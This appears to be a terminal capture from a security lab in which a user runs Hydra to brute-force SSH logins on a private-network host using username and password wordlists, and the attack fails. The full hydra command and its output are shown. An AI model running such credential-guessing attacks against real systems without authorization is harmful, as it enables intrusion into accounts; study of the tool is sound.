 chistov@ubuntu1:~$ sudo hydra -L user.txt -P pass.txt 192.168.255.242 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 09:02:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 256 login tries (l:16/p:16), ~16 tries per task
[DATA] attacking ssh://192.168.255.242:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 09:03:00
chistov@ubuntu1:~$